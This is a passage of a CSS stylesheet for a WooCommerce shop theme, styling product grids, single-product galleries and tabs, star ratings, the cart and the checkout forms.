		.loop .products .product h3:hover,
		.nz-related-products .products .product h3:hover,
		.nz-recent-products .products .product h3:hover {
			color: #999;
		}

		.loop .products .product .price,
		.nz-related-products .products .product .price,
		.nz-recent-products .products .product .price {
			line-height:36px;
			font-size: 26px;
			font-weight: 600;
			padding-top: 5px;
			display: block;
		}

		.loop .products .product .star-rating,
		.nz-related-products .products .product .star-rating,
		.nz-recent-products .products .product .star-rating {
			margin-top:15px;
			margin-bottom:10px;
		}

		.loop .animation-true .product {
			opacity: 0 !important;
			-webkit-backface-visibility: hidden;
		}
		.loop .animation-true .product.css-animated {
			opacity: 1 !important;
		}

		.woocommerce .product .nz-thumbnail {
			overflow: hidden;-webkit-backface-visibility: hidden;
		}

		.woocommerce .cart-wrap {
			position:relative;
			min-height: 34px;
			height: 34px;
			margin-top: 10px;
		}

		.woocommerce .product .button,
		.woocommerce .product .added_to_cart,
		.woocommerce .product .product_type_external {
			display: inline-block;
			width: auto !important;
			margin-bottom: 0;
			position: relative;
		    font-size: 13px;
		    line-height:24px;
		    letter-spacing: 4px;
		    font-weight: 600;
			color: #999999 !important;
			text-align: left;
			text-transform:uppercase;
			-webkit-transform: translateY(0) !important;
			-ms-transform: translateY(0) !important;
			transform: translateY(0) !important;
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			-webkit-backface-visibility: hidden;
			-webkit-transition: all 300ms ease;
    		transition: all 300ms ease;
    		outline: none;
		}

		.woocommerce .product .button:before,
		.woocommerce .product .added_to_cart:before,
		.woocommerce .product .product_type_external:before {
			display: block;
		    padding: 0;
		    width: 100%;
		    height: 1px;
		    content: "";
		    background-color: #eeeeee;
		    -webkit-transition: all 0.3s;
		    transition: all 0.3s;
		    position: absolute;
		    bottom: 0px;
		}

		.woocommerce .product .single-product-summary .button,
		.woocommerce .product .single-product-summary .added_to_cart,
		.woocommerce .product .single-product-summary .product_type_external {
			padding: 11px 25px 11px 75px;
		    font-size: 12px;
		    line-height:22px;
		    font-weight: 700;
		    letter-spacing: normal;
			box-shadow: none;
			border-radius: 0px;
			color: #fff !important;
			background-color:#999999 !important;
			background-repeat: no-repeat;
			background-position: 16px 46%;
			background-image: url(images/cart_white.png);
			text-transform: uppercase;
			position: relative;
			z-index: 0;
		}

		.woocommerce .product .single-product-summary .button:before,
		.woocommerce .product .single-product-summary .added_to_cart:before,
		.woocommerce .product .single-product-summary .product_type_external:before {
			display: none;
		}

		.woocommerce .product .single-product-summary .button:after,
		.woocommerce .product .single-product-summary .added_to_cart:after,
		.woocommerce .product .single-product-summary .product_type_external:after {
			content: "";
			width: 1px;
			height: 100%;
			display: block;
			position: absolute;
			top: 0;
			left: 50px;
			background-color: #cccccc;
		}

		.woocommerce .product .single-product-summary .button:hover,
		.woocommerce .product .single-product-summary .added_to_cart:hover,
		.woocommerce .product .single-product-summary .product_type_external:hover {
			background-color:#222 !important;
		}

		@-webkit-keyframes loadIn {
			0% {opacity: 0;}
			100% {opacity: 1;}
		}

		@keyframes loadIn {
			0% {opacity: 0;}
			100% {opacity: 1;}
		}

		.shop-loader {
			position: absolute;
			width: 100%;
			height: 36px;
			top: 0;
			right: 0;
			z-index: 15;
			display: none;
			background-color: #ffffff;
		}
		
		.shop-loader:before {
			display: block;
			content: "";
			position: absolute;
			top: 50%;
			right:0%;
			font-size:10px;
			margin: -18px 0 0 0px;
			border-top: 2px solid rgba(0, 0, 0, 0.1);
			border-right: 2px solid rgba(0, 0, 0, 0.1);
			border-bottom: 2px solid rgba(0, 0, 0, 0.1);
			-webkit-animation: load8 0.3s infinite linear;
			animation: load8 0.3s infinite linear;
		}

		.shop-loader:before,
		.shop-loader:after {
			border-radius:36px;
			width:36px;
			height:36px;
		}

		@-webkit-keyframes load8 {
			0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			}
			100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			}
		}

		@keyframes load8 {
			0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			}
			100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			}
		}

		.woocommerce .product img {
			-webkit-transform: scale(1) !important;
		    -ms-transform: scale(1) !important;
		    transform: scale(1) !important;
		}

		.woocommerce .product del {color: #ccc;}

		.woocommerce .product .price {
			font-size:22px;
		}

		.woocommerce .single-product-summary .price {
			font-size: 28px;
			font-weight: 600;
			display: inline-block;
		}

		.woocommerce .single-product-summary div[itemprop="offers"] {
			display: inline-block;
		}

		.woocommerce .product del .amount {
			font-size:18px;
			font-weight:normal;
			text-decoration: line-through;
		}

		.woocommerce .single-product-summary .stock {
			font-weight: 700;
			padding:0 0 15px 0;
			margin-bottom: 0;
		}

		.woocommerce .products .product-category a {
			display: block;
			color: transparent;
			overflow: hidden;
		}

		.woocommerce .category-details {
			box-shadow: inset 0 0 0 1px #eee, 0 0 3px rgba(0,0,0,0.05);
			padding: 30px 0;
			background-color: #f4f4f4;
			-webkit-transition: all 300ms ease-out;
			transition: all 300ms ease-out;
		}

		.woocommerce .category-details mark {
			-webkit-transition: all 300ms ease-out;
			transition: all 300ms ease-out;
		}

		.woocommerce .product:hover .category-details h3,
		.woocommerce .product:hover .category-details mark {
			color: #333 !important;
		}
		
		.woocommerce .category-details h3 {
			margin: 0;
			text-align: center;
			padding: 0 !important;
			-webkit-transition: all 300ms ease-out;
			transition: all 300ms ease-out;
			font-size: 26px;
			line-height: 36px;
			font-weight: 400;
		}

		.woocommerce .products .product-category mark {
			background-color: transparent;
		}

		.woocommerce .products .product-category .cat-det h3 {
			padding-bottom: 0;
			padding-top: 25px;
		}

		.woocommerce-error {
			list-style: none;
			margin: 0;
			padding: 0;
		}

		.woocommerce-message,
		.woocommerce-info,
		.woocommerce-error li,
		.cart-empty {
			padding:20px;
			position: relative;
			margin-bottom: 50px;
			text-align: center;
			font-size: 14px;
			line-height: 36px;
			color: #999;
			background-color: #f7f7f7;
		}

		.woocommerce-error li {
			background-color: rgba(239, 147, 148, 0.16);
    		color: #D2635F !important;
		}

		.woocommerce-message a,
		.woocommerce-info a,
		.woocommerce-error li a,
		.woocommerce-message .button,
		.woocommerce-info .button {
			-webkit-transition: all 300ms ease-out;
			transition: all 300ms ease-out;
			text-transform: none;
		    margin-bottom: 0;
		    display: inline;
		    margin-right: 5px;
		    margin-left: 5px;
		    padding: 10px 20px;
		    color: #999 !important;
			box-shadow:inset  0 0 0 2px #ccc;
			background-color: transparent !important;
		}

		.woocommerce-error li a {
		    color: #c90700 !important;
			box-shadow:inset  0 0 0 2px #c90700;
		}

		.woocommerce-message a:hover,
		.woocommerce-info a:hover,
		.woocommerce-error li a:hover {
			background-color:#ccc !important;
			color: #fff !important;
		}

		.woocommerce-error li a:hover {
			background-color:#c90700 !important;
		}

		.woocommerce label {
			display: block;
			margin-bottom: 5px;
		}

		.woocommerce input[type="radio"] + label {
			display:inline-block;
		}

		.woocommerce-ordering,
		.woocommerce-ordering select{
			margin-bottom:50px;
			height: 50px;
			width: auto;
		}

		.product-category-body {
			width: 100%;
			background-color: #fff;
			padding: 25px;
			margin-bottom: 30px;
			text-align: center;
		}

		.product-category-body img {
			margin-bottom: 25px;
		}

		.product-category-body > * {
			vertical-align: middle;
		}

		.shop-layout .product-term-title,
		.nz-related-products-title {
			margin-bottom: 50px;
			position: relative;
		}

		.nz-related-products-title h3 {
			font-size: 16px;
		    line-height: 26px;
		    padding-bottom: 20px;
		    margin-bottom: 40px;
		    border-bottom: 1px solid #eee;
		    text-transform: uppercase;
		}

	/*Single product
	/*=============*/

		.woocommerce-product-gallery__wrapper .owl-pagination {
			padding-top:15px;
		}

		.single-image-content {
			position: relative;
		}

		.single-image-content > .ninzio-label {
			bottom: auto;
			top: 14px;
			right: 0px;
		}

		.single-product-image .nz-overlay-before {
			-webkit-transform:none; 
			-ms-transform:none; 
			transform:none; 
		}

		.woocommerce.single .summary .product_title {
			margin-bottom: 15px;
			font-size: 36px;
			line-height: 46px;
			font-weight: 400;
		}

		.single-product-image,
		.woocommerce.single .products .product {
			position: relative;
		}

		.single-product-image {
			margin-bottom: 50px;
			text-align: center;
		}

		#single-product-slider,
		#single-product-carousel {
			position: relative;
		}

		#single-product-carousel {
		    display: inline-block;
			padding: 0px;
		    margin-top: 15px;
		    margin-left: 15px;
		    margin-right: 10px;
		    z-index: 15;
		}

		#single-product-slider ul,
		#single-product-carousel ul {
			list-style: none;
			margin: 0;
		}

		#single-product-slider li,
		#single-product-carousel li {
			padding:0 !important; 
			float: left;
		}

		#single-product-carousel li {
			cursor: pointer;
			position: relative;
			margin:0 5px !important;
		}

		#single-product-carousel .slides li:hover img {
			box-shadow: none !important;
		}

		#single-product-carousel .slides li:before,
		#single-product-carousel .slides li:after {
			content: "";
			display: block;
			position:absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.3);
			background-image: url(images/plus.png);
			background-position: 50% 50%;
			background-repeat: no-repeat;
			opacity: 0;
			z-index: 5;
			-webkit-transition: all 300ms ease-out;
    		transition: all 300ms ease-out;
		}

		#single-product-carousel .slides li:after {
			background-image: none;
			background-color: transparent;
		}

		#single-product-carousel .slides li.flex-active-slide:after {
			opacity: 1;
		}

		#single-product-carousel .slides li:hover:before {
			opacity: 1;
		}

		#single-product-slider .flex-direction-nav {
			margin-bottom: 0;
			position: absolute;
			width: 100%;
			height: 40px;
			margin-top: -20px;
			top: 50%;
			left:0;
			list-style: none;
		}

		#single-product-carousel .flex-direction-nav {
			margin: 0;
			padding: 0;
		}

		#single-product-carousel .flex-direction-nav > li {
			position: static;
		}

		#single-product-carousel .flex-direction-nav > li a {
			margin:0;
			padding: 0;
			width: 40px;
			height: 40px;
			line-height: 40px;
			text-indent: -9000em;
			display: block;
			position: absolute;
			top: 50%;
			left: -65px;
			margin-top: -20px !important;
			background-color: #f5f5f5 !important;
			border-radius: 50%;
			background-image: url(images/arrow_left.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-transition: all 300ms ease;
    		transition: all 300ms ease;
    		opacity: 0;
    		visibility: hidden;
		}

		#single-product-carousel .flex-direction-nav > li.flex-nav-next a {
			background-image: url(images/arrow_right.png);
			left: auto !important;
			right: -65px;
		}

		#single-product-carousel:hover .flex-direction-nav > li a {
			left: -25px !important;
    		opacity:1;
    		visibility: visible;
		}

		#single-product-carousel:hover .flex-direction-nav > li.flex-nav-next a {
			right: -25px !important;
			left: auto !important;
    		opacity:1;
    		visibility: visible;
		}

		#single-product-carousel .flex-direction-nav > li a:hover {
			background-color: #333333 !important;
			background-image: url(images/arrow_left_white.png);

		}

		#single-product-carousel .flex-direction-nav > li a.flex-next:hover {
			background-image: url(images/arrow_right_white.png);
		}

		.woocommerce-product-gallery__wrapper .owl-pagination {
			padding-top:15px;
		}

		.zoomLens {
			display: none !important;
		}

		.ninzio-zoom {
			cursor:zoom-in;
		}

		.zoomWindow {
			border: 3px solid rgba(0,0,0,0.1) !important;
		}

		.single-image-content {
			position: relative;
		}

		.single-image-content > .ninzio-label {
			bottom: auto;
			top: 14px;
			right: 0px;
		}

		.single-product-image .nz-overlay-before {
			-webkit-transform:none; 
			-ms-transform:none; 
			transform:none; 
		}

		.woocommerce.single .summary .product_title {
			margin-bottom: 15px;
			font-size: 32px;
			line-height: 42px;
		}

		.single-product-image,
		.woocommerce.single .products .product {
			position: relative;
		}

		.single-product-image {
			margin-bottom: 50px;
			text-align: center;
		}
		
		.woocommerce .single-product-summary [itemprop='description'] {
			padding: 15px 0 15px 0;
		}

		.woocommerce .single-product-summary [itemprop='description'] .description {
			margin-bottom: 25px;
			font-size: 14px;
			line-height: 24px;
		}

		.woocommerce .single-product-summary [itemprop='description'] > :last-child,
		.woocommerce .single-product-summary [itemprop='description'] > :only-child {
			margin-bottom: 0;
		}

		.woocommerce .single-product-summary form.cart {
			margin-bottom: 15px;
			padding-top: 35px;
			border-top: 1px dashed #eee;
		}

		.woocommerce .quantity {
			display:block;
		}

		.woocommerce .quantity input {
			margin-bottom:10px;
			height: 42px;
			float: left;
		}

		.btn-3d .woocommerce .quantity input {
			height: 54px;
			top: -4px;
		}

		.woocommerce .quantity input[type="button"].minus,
		.woocommerce .quantity input[type="button"].plus {
			margin-right: 0;
			border-radius: 3px 0 0 3px;
			padding: 0px 5px 0px 5px;
			background-color: #f9f9f9;
			border:1px solid #e0e0e0;
			font-size:16px;
			color: #333;
			box-shadow: none;
			width: 25% !important;
			-webkit-transform: translateX(1px);
			-ms-transform: translateX(1px);
			transform: translateX(1px);
			font-weight: 400 !important;
		}

		.woocommerce .quantity input[type="button"].minus:hover,
		.woocommerce .quantity input[type="button"].plus:hover {
			background-color: #f7f7f7;
			opacity: 1;
		}

		.woocommerce .quantity input[type="button"].plus {
			border-radius:0px 3px 3px 0px;
			-webkit-transform: translateX(-1px);
			-ms-transform: translateX(-1px);
			transform: translateX(-1px);
		}

		.woocommerce .quantity input[type="number"] {
			border-radius: 0px;
			font-size: 16px;
			font-weight: 700;
			text-align: center;
			background-color: #ffffff;
			width: 60px !important;
			height: 44px;
			line-height: 44px;
			padding: 0;
			box-shadow: inset 0 0 0 1px #ccc;
		}

		.woocommerce .single-product-summary .product_meta {
			font-size: 16px;line-height: 26px;
		}

		.woocommerce .single-product-summary .product_meta a {
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
		}

		.woocommerce .single-product-summary button {
			margin-bottom: 0;
		}

		.woocommerce .single-product-summary .product_meta,
		.comment-meta .comment-date-time {
		    color: #777;
		}

		.woocommerce .single-product-summary .product_meta > * {
			display:inline;
			padding-bottom: 5px;
			position: relative;
			padding-right: 28px;
		}

		.woocommerce .single-product-summary .product_meta > :last-child {
			padding-bottom:0px;
		}

		.woocommerce .single-product-summary .product_meta a {
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			position: relative;
			color: #333;
		}

		.woocommerce .single-product-summary .product_meta a:after {
			content: "";
		    display: block;
		    position: absolute;
		    bottom: -2px;
		    left: 50%;
		    -webkit-transform: translateX(-50%);
		    -moz-transform: translateX(-50%);
		    transform: translateX(-50%);
		    width: 0;
		    height: 2px;
		    opacity: 0;
		    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
		    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
		}

		.woocommerce .single-product-summary .product_meta a:hover:after {
			width: 100%;
    		opacity: 1;
		}

		.woocommerce-variation-description {
			padding-bottom:25px;
			font-size: 14px;
			line-height: 24px;
		}

		.woocommerce-tabs {
		    margin: 70px auto 0 auto;
		    width: 100%;
		}

		.woocommerce-tabs .tabs {
			display: block;
			list-style: none;
			margin-bottom: 0;
			width: 100%;
			background-color: #ffffff;
			border-bottom: 1px solid #eee;
			text-align: center;
		}

		.woocommerce-tabs .tabs:after {
			content: "";
			display: table;
			clear: both;
		}

		.woocommerce-tabs .tabs > li {
		    display: block;
		    float: left;
		    text-align: center;
		    color: #999;
		    cursor: pointer;
		    position: relative;
		    font-size: 14px;
		    text-transform: uppercase;
		}

		.woocommerce-tabs .tabs > li.active {
    		background-color: #ffffff;
    		box-shadow: inset 0 0 0 1px #eee;
		}

		.woocommerce-tabs .tabs > li:not(:first-child){
			margin-left: -1px;
		}

		.woocommerce-tabs .tabs > li a {
			display: block;
			outline: none;
			position: relative;
			color: inherit;
			font-weight: 600;
			font-size: 14px;
			padding: 10px 60px 10px 50px;
		}

		.woocommerce-tabs .tabs > li.active a {
    		z-index: 10;
			color: #333;
		}

		.woocommerce-tabs .tabs > li:before {
			content: "";
		    display: block;
		    bottom:-1px;
		    left: 50%;
		    -webkit-transform: translateX(-50%);
		    -ms-transform: translateX(-50%);
		    transform: translateX(-50%);
		    width: 100%;
		    height: 2px;
		    position: absolute;
		    opacity: 0;
		    background-color: #ffffff !important;
		}

		.woocommerce-tabs .panel {
    		padding:70px 0px;
		}

		.woocommerce-tabs .shop_attributes {
			width: 100%;
			margin-bottom: 0;
			border-collapse: collapse;
			background-color: #ffffff;
		}

		.woocommerce-tabs .shop_attributes th,
		.woocommerce-tabs .shop_attributes td {
			border:1px solid #e0e0e0;
			padding: 10px;
			background-color: #ffffff;
		}

		.woocommerce-tabs .panel > h2,
		.woocommerce-tabs .panel > #reviews > #comments > h2 {
			margin-bottom: 15px;
		}

		.woocommerce-tabs .panel > #reviews textarea,
		.woocommerce-tabs .panel > #reviews input[type='text'],
		.woocommerce-tabs .panel > #reviews input[type='email'] {
			background-color: #f7f7f7 !important;
		}

		.woocommerce-tabs .shop_attributes td > p {
			margin-bottom: 0;
		}

		.woocommerce-tabs #comments {
			position: relative;
		}

		.woocommerce-tabs #comments #respond {
			margin:35px 0 20px 0;
		}

		.woocommerce-tabs #comments .comment-navigation {
			margin-bottom: 20px;	
		}

		.woocommerce-tabs #respond form,
		.woocommerce-tabs #respond .form-submit,
		.woocommerce-tabs #respond .form-submit input[type="submit"] {
			margin-bottom: 0;
		}

		.woocommerce-tabs .comment-form-author,
		.woocommerce-tabs .comment-form-email {
			display:block;
			width:100%;
			max-width: 100%;
		}

		.woocommerce-tabs .comment-form-author input,
		.woocommerce-tabs .comment-form-email input,
		.woocommerce-tabs label {
			width: 100%;
			max-width: 100%;
		}

		.woocommerce-tabs .comment-form-rating {
			margin: 10px 0;
		}

		.woocommerce-tabs .comment-form-rating > label {
			margin-bottom:10px;
			display: block;
		}

		.woocommerce-tabs .comment-form-rating .stars:after {
			content: "";
			display: table;
			clear: both;
		}

		.woocommerce-tabs .comment-form-rating .stars a {
			display:block;
			line-height:16px;
			font-size: 16px;
			text-align: center;
			text-indent: -9000px;
			position: relative;
			margin-bottom: 5px;
			padding:10px 20px 10px 30px;
			border-right:1px solid #eaeaea;
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			-webkit-box-sizing: content-box;
			-moz-box-sizing: content-box;
			box-sizing: content-box;
			-webkit-transition: all 0.3s;
  			transition: all 0.3s;
		}

		.woocommerce-tabs .comment-form-rating .stars a:last-child {
			border-right: none;
		}

		.woocommerce-tabs .comment-form-rating .stars a:after {
			font-weight: 400;
			text-transform: none;
			font-size: inherit;
			line-height: inherit;
			position: absolute;
			top: 10px;
			left: 25px;
			text-indent: 0px;
		}

		.woocommerce-tabs .comment-form-rating .stars a.active {
			color: #333 !important;
		}

		.woocommerce-tabs .comment-form-rating .stars a.star-1 {width: 15px;}
		.woocommerce-tabs .comment-form-rating .stars a.star-2 {width: 30px;}
		.woocommerce-tabs .comment-form-rating .stars a.star-3 {width: 45px;}
		.woocommerce-tabs .comment-form-rating .stars a.star-4 {width: 60px;}
		.woocommerce-tabs .comment-form-rating .stars a.star-5 {width: 75px;}

		.woocommerce-tabs .comment-form-rating .stars a.star-1:after {content: "\e85e";}
		.woocommerce-tabs .comment-form-rating .stars a.star-2:after {content: "\e85e\e85e";}
		.woocommerce-tabs .comment-form-rating .stars a.star-3:after {content: "\e85e\e85e\e85e";}
		.woocommerce-tabs .comment-form-rating .stars a.star-4:after {content: "\e85e\e85e\e85e\e85e";}
		.woocommerce-tabs .comment-form-rating .stars a.star-5:after {content: "\e85e\e85e\e85e\e85e\e85e";}


		.woocommerce-tabs .commentlist {
			margin: 0;
			list-style:none;
		}

		.woocommerce-tabs .commentlist .comment {
			padding:40px 30px;
			width: 100%;
			margin: 0 0 20px 0;
			width: 100%;
			background-color: #f9f9f9;
			position: relative;
		}

		.woocommerce-tabs .commentlist .comment #respond {
			margin-bottom: 0;
		}

		.woocommerce-tabs .commentlist .comment .comment_container {
			display: table;
		}

		.woocommerce-tabs .commentlist .avatar,
		.woocommerce-tabs .commentlist .comment-text {
			display: table-cell;
			vertical-align: top;
			width: 100%;
		}

		.woocommerce-tabs .commentlist .avatar {
			padding-right: 10px;
			width: 60px !important;
			height: 60px !important;
			border-radius: 60px;
			max-width: 60px;
			padding-right: 0;
		}

		.woocommerce-tabs .commentlist .comment-text {
			padding-left: 20px;
		}

		.woocommerce-tabs .commentlist .comment-text .meta {
			margin-bottom: 0;
			padding-bottom:13px;
			text-transform: uppercase;
			color: #333;
		}

		.woocommerce-tabs .commentlist .comment-text time {
			font-weight: 6000;
			text-transform: none;
			color: #999;
		}

		.woocommerce-tabs .commentlist .comment-text .description {
			margin-bottom: 0;
		}

		.woocommerce-tabs #reply-title {
			padding-bottom: 20px;
		    margin-bottom: 20px;
		    margin-top: 50px;
		    position: relative;
		}

		/*rating*/
		.woocommerce.single .woocommerce-product-rating {
			padding-bottom: 10px;
    		margin-bottom: 10px;
    		position: relative;
		}

		.woocommerce .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,
		.woocommerce .comment-text .star-rating,
		.widget_recent_reviews .star-rating,
		.widget_top_rated_products .star-rating,
		.woocommerce-tabs .comment-form-rating .stars a {
			display:block;
			overflow: hidden;
			position: relative;
			height:14px;
			line-height:14px;
			font-size:14px;
			width: 70px;
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
		}

		.woocommerce .single-product-summary .star-rating,
		.widget_rating_filter .star-rating {
			display: inline-block;
			vertical-align: middle;
		}

		.woocommerce-review-link {
			color:#999999;
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			position: relative;
			font-size: 16px;
		}

		.woocommerce-tabs .comment-form-rating .stars a:hover,
		.woocommerce-review-link:hover {
			color:#333333;
		}

		.product-det .star-rating {
			margin: 20px auto 20px auto;
		}

		.woocommerce .comment-text .star-rating {
			float: right;
		}

		.woocommerce .star-rating span,
		.woocommerce-page .woocommerce-product-rating .star-rating span,
		.woocommerce .comment-text .star-rating span,
		.widget_recent_reviews .star-rating span,
		.widget_top_rated_products .star-rating span {
		  overflow: hidden;
		  float: left;
		  top: 0;
		  left: 0;
		  position: absolute;
		  padding-top:15px;
		  display: block;
		}

		.woocommerce .star-rating:before,
		.woocommerce-page .woocommerce-product-rating .star-rating:before,
		.woocommerce .comment-text .star-rating:before,
		.widget_recent_reviews .star-rating:before,
		.widget_top_rated_products .star-rating:before {
			content: "\e85e\e85e\e85e\e85e\e85e";
			color: #eeeeee;
			float: left;
			top: 0;
			left: 0;
			position: absolute;
			text-transform: none;
			font-size: inherit;
			line-height: inherit;
		}

		.woocommerce .star-rating span:before,
		.woocommerce-page .woocommerce-product-rating .star-rating span:before,
		.woocommerce .comment-text .star-rating span:before,
		.widget_recent_reviews .star-rating span:before,
		.widget_top_rated_products .star-rating span:before {
			content: "\e85e\e85e\e85e\e85e\e85e";
			top: 0;
			position: absolute;
			left: 0;
			font-weight: 400;
			text-transform: none;
			font-size: inherit;
			line-height: inherit;
		}

		.woocommerce .hreview-aggregate .star-rating,
		.woocommerce-page .woocommerce-product-rating .hreview-aggregate .star-rating {
		  margin: 10px 0 0 0;
		}

		.posted_in a,
		.tagged_as a {
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
		}

		table.variations {
			margin-bottom: 25px;
			padding-bottom: 25px;
			border-bottom: 1px solid #eaeaea;
			width: 100%;
		}

		table.variations select,
		table.variations input[type="text"] {
		    background-color: #fff;
		    border:1px solid #ccc !important;
		}

		.reset_variations {
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			color: #999;
			text-transform: uppercase;
			display: inline-block;
			margin-bottom: 5px;
		}

		table.variations label {
			height: 50px;
			line-height: 50px;
			margin: 0;
			font-size: 16px;
		}

		table.variations tr,
		table.variations td
		{padding: 0;}

		table.variations td.value {
			padding: 5px 0 0 10px;
		}

		table.variations tr:last-child td.label {
			vertical-align: top;
			padding-top: 3px;
		}

		.woocommerce-tabs .panel > h2, 
		.woocommerce-tabs .panel > #reviews > #comments > h2,
		.related-products-title h3 {
			font-size: 26px;
		    line-height: 36px;
		    padding-bottom: 20px;
		    margin-bottom: 40px;
		    color: #333333;
		}

		.woocommerce-tabs .panel > h2:after, 
		.woocommerce-tabs .panel > #reviews > #comments > h2:after,
		.related-products-title h3:after{
			content: "";
		    width: 70px;
		    height: 3px;
		    display: block;
		    margin-top: 7px;
		}

		.woocommerce-tabs .panel > h2:before, 
		.woocommerce-tabs .panel > #reviews > #comments > h2:before {
			left: 10px;
			bottom: -3px;
		}

		.woocommerce-tabs .tabs > li > a:before {
		    display: inline-block;
		    margin-right: 10px;
		    width: 22px;
		    height: 22px;
		    position: relative;
		    bottom: -5px;
		    background-position: center center;
		    background-repeat: no-repeat;
		    content: "";
		}

		.woocommerce-tabs .tabs > li.description_tab > a:before {
			background-image: url(images/shop_tab_icon1.png);
		}

		.woocommerce-tabs .tabs > li.additional_information_tab > a:before {
			background-image: url(images/shop_tab_icon2.png);
		}

		.woocommerce-tabs .tabs > li.reviews_tab > a:before {
			background-image: url(images/shop_tab_icon3.png);
		}

	/*Cart
	/*=============*/

		.woocommerce .shop_table.cart {
			width: 100%;
			max-width: 100%;
			border-collapse: collapse;
			background-color: #fff;
		}

		.woocommerce .shop_table.cart td:not(.actions),
		.woocommerce .shop_table.cart th {
			border: 1px solid #eeeeee;
			background-color: #ffffff;
		}

		.product-remove,.product-quantity,.product-price {text-align: center;}

		.woocommerce .shop_table.cart td.actions {
			border:none;
		}

		.woocommerce .shop_table.cart .product-remove a {
			display: inline-block;
			color: #999 !important;
			background-color: #f7f7f7;
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
			width: 20px;
			height: 20px;
			line-height: 20px;
			margin:0;
			padding:0;
			font-size: 16px;
			text-align: center;
		}

		.woocommerce .shop_table.cart .product-remove a:hover {
			color: #333 !important;
		}

		.woocommerce .shop_table.cart .coupon label {
			display: none;
		}

		.woocommerce .shop_table.cart .coupon input[type="text"] {
			height: 50px;
			margin-right:15px;
			margin-bottom:7px;
			line-height: 50px;
		}

		.woocommerce .cart-collaterals {
			padding: 50px 0 25px 0;
		}

		.woocommerce .cart-collaterals:after {
			content: "";
			display: table;
			clear: both;
		}

		.woocommerce .cart-collaterals .cart_totals,
		.woocommerce .cart-collaterals .shipping_calculator {
			width: 100%;
			margin-bottom: 25px;
		}

		.woocommerce .cart-collaterals .cart_totals > h2,
		.woocommerce .cart-collaterals .shipping_calculator > h2 {
			margin-bottom: 25px;
		}

		.woocommerce .cart-collaterals .cart_totals > table,
		.woocommerce #order_review .shop_table {
			width: 100%;
			border-collapse: collapse;
		}

		.woocommerce .cart-collaterals .cart_totals > table td,
		.woocommerce .cart-collaterals .cart_totals > table th,
		.woocommerce #order_review .shop_table td,
		.woocommerce #order_review .shop_table th {
			border:1px solid #e0e0e0;
			background-color: #fff;
		}

		.woocommerce .cart-collaterals .shipping_calculator select,
		.woocommerce .cart-collaterals .shipping_calculator input[type="text"] {
			width: 100%;
		}

		.product-name a {
			-webkit-transition: all 0.3s;
			transition: all 0.3s;
		}

		.woocommerce-cart .shop_table.cart .quantity {
			width: 70% !important;
		}

		.woocommerce .variation {
			padding: 0px;
			border-radius: 0px;
			border:none;
			margin: 0px;
		}

		.woocommerce .variation dt {
			width: 70px;
			display: inline-block;
			float: left;
			text-align: left;
		}

		.woocommerce .variation dd {
			margin: 0 !important;
     		padding: 0 !important;
     		display: inline-block;
			float: left;
		}

		.woocommerce .variation dd p {margin-bottom: 0;}

		.woo-cart .variation {
			display:block;
		}

		.woo-cart .variation > * {
			float: none !important;
			width: auto !important;
		}

		.woocommerce-account .variation {
			background-color: #ffffff;
		}

		.woocommerce dl dt:after {
			display: none;
		}

		#shipping_method {list-style: none;}

	/*Checkout
	/*=============*/

		.select2-container .select2-choice {
			display: block;
			outline: 0;
			margin: 0 0 2px;
			text-align: left;
			vertical-align: top;
			height:50px;
			line-height: 50px;
			max-width: 100%;
			width: 100%;
			padding: 0px 20px !important;
			font-size: 16px;
			background-color: #eee !important;
			border:none;
			color: #999;
			border-radius: 0 !important;
			border: none;
			position: relative;
			-webkit-backface-visibility: hidden;
			-webkit-transition: all 300ms;
			transition: all 300ms;
			box-shadow: none;
		}

		.woocommerce-checkout .page-content-container {
			padding-bottom: 40px;
		}

		.woocommerce .col2-set:after {
			content: "";
			display: table;
			clear: both;
		}

		.woocommerce .col2-set .col-1,
		.woocommerce .col2-set .col-2 {
			width: 100%;
			margin-bottom: 25px;
		}

		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3 {
			margin-bottom: 25px;
		}

		.woocommerce-billing-fields label,
		.woocommerce-shipping-fields label {
			display: block;
			margin-bottom:5px;
		}

		.woocommerce-billing-fields input,
		.woocommerce-billing-fields select,
		.woocommerce-shipping-fields input,
		.woocommerce-shipping-fields select {
			width: 100%;
		}

		.woocommerce-billing-fields input[type="checkbox"],
		.woocommerce-shipping-fields input[type="checkbox"] {
			width:auto;
		}

		.woocommerce #order_review_heading {
			margin: 50px 0 25px 0;
		}

		.woocommerce .payment_methods {
			list-style: none;
			margin-top: 50px;
		}

		.woocommerce-shipping-fields #ship-to-different-address label,
		.woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
			display: inline-block;
		}

		.woocommerce-shipping-fields #ship-to-different-address {
			margin-bottom: 20px;
		}

		.woocommerce .order_details {
			list-style: none;
			margin-bottom: 50px;
		}

		.woocommerce .order_details li {
			background-color: #fff;
			border: 1px solid #f7f7f7;
			border-bottom: 0;
			padding: 10px;
		}

		.woocommerce .order_details > li:last-child {
			border-bottom: 1px solid #f7f7f7;
		}

		.woocommerce .order_details h3 {
			margin-top:25px;
			margin-bottom:15px;
		}

		.woocommerce .shop_table {
			border-collapse: collapse;
			width: 100%;
			margin-bottom: 50px;
			background-color: #fff;
		}

		.woocommerce .shop_table th,
		.woocommerce .shop_table td {
			border: 1px solid #eee;
			padding: 15px;
		}

		.woocommerce-account .shop_table th,
		.woocommerce-account .shop_table td {
			background-color: #fff;
			border: 1px solid #eee;
		}

		.woocommerce .customer_details {
			width: 100%;
			margin-bottom: 50px;
		}

